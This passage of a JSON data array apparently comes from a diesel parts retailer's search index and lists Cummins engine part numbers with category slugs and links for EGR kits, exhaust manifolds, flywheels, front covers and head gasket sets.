stallation-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/egr\/"},{"id":1850,"value":"RK11080","redi_value":"rk11080","slug":"cummins-egr-installation-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/egr\/"},{"id":1855,"value":"4955421","redi_value":"4955421","slug":"cummins-egr-valves","url":"https:\/\/www.dieselenginepartsandcomponents.com\/egr\/"},{"id":1856,"value":"4955422","redi_value":"4955422","slug":"cummins-egr-valves","url":"https:\/\/www.dieselenginepartsandcomponents.com\/egr\/"},{"id":1857,"value":"3104875","redi_value":"3104875","slug":"cummins-egr-valves","url":"https:\/\/www.dieselenginepartsandcomponents.com\/egr\/"},{"id":2447,"value":"RK11010","redi_value":"rk11010","slug":"cummins-exhaust-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2448,"value":"RK11012","redi_value":"rk11012","slug":"cummins-exhaust-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2445,"value":"RK11009","redi_value":"rk11009","slug":"cummins-exhaust-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2446,"value":"RK11008","redi_value":"rk11008","slug":"cummins-exhaust-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2444,"value":"RK11087","redi_value":"rk11087","slug":"cummins-exhaust-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2443,"value":"RK11086","redi_value":"rk11086","slug":"cummins-exhaust-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2442,"value":"RK11097","redi_value":"rk11097","slug":"cummins-exhaust-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2441,"value":"RK11096","redi_value":"rk11096","slug":"cummins-exhaust-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2440,"value":"RK11095","redi_value":"rk11095","slug":"cummins-exhaust-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2439,"value":"RK11084","redi_value":"rk11084","slug":"cummins-exhaust-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2438,"value":"RK11079","redi_value":"rk11079","slug":"cummins-exhaust-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2437,"value":"RK11049","redi_value":"rk11049","slug":"cummins-exhaust-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2401,"value":"3917700","redi_value":"3917700","slug":"cummins-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2400,"value":"397066","redi_value":"397066","slug":"cummins-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2399,"value":"3929779","redi_value":"3929779","slug":"cummins-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2398,"value":"RK11110C","redi_value":"rk11110c","slug":"cummins-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2397,"value":"RK11110","redi_value":"rk11110","slug":"cummins-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2396,"value":"RK1111-ISM","redi_value":"rk1111-ism","slug":"cummins-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2393,"value":"3801916","redi_value":"3801916","slug":"cummins-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2394,"value":"RK1100-SC","redi_value":"rk1100-sc","slug":"cummins-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2392,"value":"3801322","redi_value":"3801322","slug":"cummins-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2391,"value":"3801915","redi_value":"3801915","slug":"cummins-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2390,"value":"RK11114","redi_value":"rk11114","slug":"cummins-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2389,"value":"RK1114CHP","redi_value":"rk1114chp","slug":"cummins-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2388,"value":"RK11114C","redi_value":"rk11114c","slug":"cummins-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2387,"value":"3680650","redi_value":"3680650","slug":"cummins-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2386,"value":"RK11190","redi_value":"rk11190","slug":"cummins-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2385,"value":"RK11191","redi_value":"rk11191","slug":"cummins-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2488,"value":"5266422","redi_value":"5266422","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2489,"value":"3946275","redi_value":"3946275","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2490,"value":"3927154","redi_value":"3927154","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2484,"value":"5269779","redi_value":"5269779-2","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2485,"value":"3929537","redi_value":"3929537","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2486,"value":"3932063","redi_value":"3932063","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2487,"value":"3944593","redi_value":"3944593","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2480,"value":"3328948","redi_value":"3328948","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2481,"value":"3818123","redi_value":"3818123-2","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2482,"value":"3818124","redi_value":"3818124-2","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2483,"value":"3755843","redi_value":"3755843","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2476,"value":"186917","redi_value":"186917-2","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2477,"value":"3088984","redi_value":"3088984","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2478,"value":"3818123","redi_value":"3818123","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2479,"value":"3818124","redi_value":"3818124","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2472,"value":"3020943","redi_value":"3020943-2","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2473,"value":"3043647","redi_value":"3043647","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2474,"value":"3010915","redi_value":"3010915","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2475,"value":"186917","redi_value":"186917","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2468,"value":"3056155","redi_value":"3056155","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2469,"value":"3067930","redi_value":"3067930","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2470,"value":"3069177","redi_value":"3069177","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2471,"value":"3056158","redi_value":"3056158","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2464,"value":"4907448","redi_value":"4907448","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2465,"value":"5269779","redi_value":"5269779","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2466,"value":"3865235","redi_value":"3865235","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2467,"value":"3020943","redi_value":"3020943","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2460,"value":"3682940","redi_value":"3682940","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2461,"value":"3682710","redi_value":"3682710-2","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2462,"value":"4907446","redi_value":"4907446","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2463,"value":"4907447","redi_value":"4907447","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2458,"value":"4959924","redi_value":"4959924","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2459,"value":"3682710","redi_value":"3682710","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2457,"value":"4959925","redi_value":"4959925","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2456,"value":"4019752","redi_value":"4019752","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2455,"value":"3680953","redi_value":"3680953","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2454,"value":"4965698","redi_value":"4965698","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2453,"value":"3102314","redi_value":"3102314","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2452,"value":"4026884","redi_value":"4026884","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2451,"value":"3693798","redi_value":"3693798","slug":"cummins-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2374,"value":"199064","redi_value":"199064","slug":"cummins-flywheel-housing-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheel-housings\/"},{"id":2373,"value":"4965688","redi_value":"4965688","slug":"cummins-flywheel-housing-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheel-housings\/"},{"id":2365,"value":"AR11793","redi_value":"ar11793","slug":"cummins-flywheel-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheel-housings\/"},{"id":2366,"value":"3931716","redi_value":"3931716","slug":"cummins-flywheel-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheel-housings\/"},{"id":2361,"value":"3036005","redi_value":"3036005","slug":"cummins-flywheel-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheel-housings\/"},{"id":2362,"value":"3035977","redi_value":"3035977","slug":"cummins-flywheel-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheel-housings\/"},{"id":2363,"value":"3048766","redi_value":"3048766","slug":"cummins-flywheel-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheel-housings\/"},{"id":2364,"value":"3036080","redi_value":"3036080","slug":"cummins-flywheel-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheel-housings\/"},{"id":2360,"value":"4026795","redi_value":"4026795","slug":"cummins-flywheel-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheel-housings\/"},{"id":2344,"value":"200861","redi_value":"200861","slug":"cummins-flywheel-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2343,"value":"3065151","redi_value":"3065151","slug":"cummins-flywheel-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2342,"value":"204165","redi_value":"204165","slug":"cummins-flywheel-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2341,"value":"3680913","redi_value":"3680913","slug":"cummins-flywheel-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2314,"value":"3921263","redi_value":"3921263","slug":"cummins-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2315,"value":"3968060","redi_value":"3968060","slug":"cummins-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2316,"value":"4933355","redi_value":"4933355","slug":"cummins-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2311,"value":"3906807","redi_value":"3906807","slug":"cummins-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2312,"value":"3912913","redi_value":"3912913","slug":"cummins-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2313,"value":"5445608","redi_value":"5445608","slug":"cummins-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2310,"value":"3042787","redi_value":"3042787","slug":"cummins-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2309,"value":"3039230","redi_value":"3039230","slug":"cummins-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2308,"value":"3071615","redi_value":"3071615","slug":"cummins-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2307,"value":"3016495","redi_value":"3016495","slug":"cummins-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2306,"value":"3021660","redi_value":"3021660","slug":"cummins-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2305,"value":"135597","redi_value":"135597","slug":"cummins-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2304,"value":"3071535","redi_value":"3071535","slug":"cummins-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2303,"value":"3680922","redi_value":"3680922","slug":"cummins-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2204,"value":"RK1440","redi_value":"rk1440-2","slug":"cummins-front-cover-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2205,"value":"RK1444","redi_value":"rk1444-2","slug":"cummins-front-cover-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2206,"value":"RK1442","redi_value":"rk1442-2","slug":"cummins-front-cover-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2207,"value":"RK1441","redi_value":"rk1441-2","slug":"cummins-front-cover-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2200,"value":"RK1416","redi_value":"rk1416-2","slug":"cummins-front-cover-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2201,"value":"RK1410","redi_value":"rk1410-2","slug":"cummins-front-cover-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2202,"value":"RL1412","redi_value":"rl1412","slug":"cummins-front-cover-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2203,"value":"RL1450","redi_value":"rl1450","slug":"cummins-front-cover-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2199,"value":"RK1414","redi_value":"rk1414-2","slug":"cummins-front-cover-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2198,"value":"RK1402","redi_value":"rk1402","slug":"cummins-front-cover-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2197,"value":"RK1404","redi_value":"rk1404","slug":"cummins-front-cover-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2196,"value":"RK1405","redi_value":"rk1405","slug":"cummins-front-cover-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2195,"value":"RK1461","redi_value":"rk1461","slug":"cummins-front-cover-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2194,"value":"RK1460","redi_value":"rk1460","slug":"cummins-front-cover-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2193,"value":"RK1468","redi_value":"rk1468","slug":"cummins-front-cover-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2192,"value":"RK1465","redi_value":"rk1465","slug":"cummins-front-cover-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2265,"value":"3938156","redi_value":"3938156","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2266,"value":"3937111","redi_value":"3937111-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2261,"value":"3925343","redi_value":"3925343-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2262,"value":"3917780","redi_value":"3917780","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2263,"value":"3938737","redi_value":"3938737","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2264,"value":"4025270","redi_value":"4025270-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2257,"value":"3803574","redi_value":"3803574-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2258,"value":"3803576","redi_value":"3803576","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2259,"value":"3803573","redi_value":"3803573","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2260,"value":"3944293","redi_value":"3944293","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2252,"value":"4070462","redi_value":"4070462","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2253,"value":"4070463","redi_value":"4070463","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2254,"value":"4025151","redi_value":"4025151","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2255,"value":"3058148","redi_value":"3058148","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2256,"value":"3600925","redi_value":"3600925","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2248,"value":"3883150","redi_value":"3883150","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2249,"value":"4920751","redi_value":"4920751","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2250,"value":"3201659","redi_value":"3201659-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2251,"value":"3820946","redi_value":"3820946-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2244,"value":"3804304","redi_value":"3804304-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2245,"value":"3803575","redi_value":"3803575-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2246,"value":"3820945","redi_value":"3820945","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2247,"value":"3820946","redi_value":"3820946","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2240,"value":"3558515","redi_value":"3558515","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2241,"value":"4955565","redi_value":"4955565","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2242,"value":"3201659","redi_value":"3201659","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2243,"value":"3803894","redi_value":"3803894","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2236,"value":"3892095","redi_value":"3892095","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2237,"value":"3899746","redi_value":"3899746","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2238,"value":"3882774","redi_value":"3882774","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2239,"value":"3027924","redi_value":"3027924","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2232,"value":"3020185","redi_value":"3020185-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2233,"value":"3200287","redi_value":"3200287-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2234,"value":"3883042","redi_value":"3883042","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2235,"value":"3883110","redi_value":"3883110","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2228,"value":"3020183","redi_value":"3020183-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2229,"value":"3021704","redi_value":"3021704","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2230,"value":"132770","redi_value":"132770-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2231,"value":"3004316","redi_value":"3004316-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2223,"value":"3800616","redi_value":"3800616-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2224,"value":"3800617","redi_value":"3800617-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2225,"value":"3411389","redi_value":"3411389-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2226,"value":"AR1176","redi_value":"ar1176-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2227,"value":"215705","redi_value":"215705-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2219,"value":"4965690","redi_value":"4965690-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2220,"value":"3685614","redi_value":"3685614-3","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2221,"value":"4985562","redi_value":"4985562-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2222,"value":"3037537","redi_value":"3037537","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2216,"value":"4955383","redi_value":"4955383-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2217,"value":"4962721","redi_value":"4962721-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2218,"value":"4962722","redi_value":"4962722","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2215,"value":"3685614","redi_value":"3685614-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2214,"value":"3042401","redi_value":"3042401","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2213,"value":"4393089","redi_value":"4393089-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2212,"value":"4985562","redi_value":"4985562","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2211,"value":"3685173","redi_value":"3685173-2","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2210,"value":"4393089","redi_value":"4393089","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2209,"value":"3687007","redi_value":"3687007","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2208,"value":"3686758","redi_value":"3686758","slug":"cummins-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2143,"value":"3923898","redi_value":"3923898","slug":"cummins-front-covers-and-gear-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2144,"value":"3936256","redi_value":"3936256","slug":"cummins-front-covers-and-gear-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2139,"value":"4991695","redi_value":"4991695","slug":"cummins-front-covers-and-gear-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2140,"value":"3926518","redi_value":"3926518","slug":"cummins-front-covers-and-gear-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2137,"value":"3943813","redi_value":"3943813","slug":"cummins-front-covers-and-gear-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2138,"value":"3958112","redi_value":"3958112","slug":"cummins-front-covers-and-gear-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2131,"value":"3411458","redi_value":"3411458","slug":"cummins-front-covers-and-gear-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2132,"value":"3076146","redi_value":"3076146","slug":"cummins-front-covers-and-gear-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2127,"value":"5468170","redi_value":"5468170","slug":"cummins-front-covers-and-gear-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":3921,"value":"4955354","redi_value":"4955354","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3908,"value":"4089478","redi_value":"4089478","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3909,"value":"4025155","redi_value":"4025155","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3910,"value":"4089978","redi_value":"4089978","slug":"cummins-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomp